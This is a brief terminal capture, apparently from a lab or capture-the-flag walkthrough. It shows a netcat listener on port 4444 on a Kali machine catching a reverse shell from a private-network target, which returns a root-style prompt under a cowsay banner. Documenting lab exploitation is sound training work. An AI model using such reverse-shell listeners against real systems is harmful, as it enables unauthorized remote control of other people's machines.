 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.35.128] from (UNKNOWN) [192.168.35.129] 56436
 ________________________________________
/ Communicate! It can't make things any \
\ worse.                                /
 ----------------------------------------
   \
    \
        .--.
       |o_o |
       |:_/ |
      //   \ \
     (|     | )
    /'\_   _/`\
    \___)=(___/

morningcatch Desktop #